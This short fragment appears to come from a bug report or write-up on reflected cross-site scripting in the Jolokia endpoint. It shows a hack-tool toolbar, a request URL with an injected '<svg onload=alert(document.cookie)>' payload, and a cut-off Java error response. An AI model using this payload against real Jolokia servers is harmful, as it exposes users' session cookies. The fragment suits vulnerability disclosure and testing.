 Load URL
http:// /jolokia/read<svg onload=alert(document.cookie)>?mimeType=text/html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
{"stacktrace":"java.lang.IllegalArgumentException: No type with nar
确定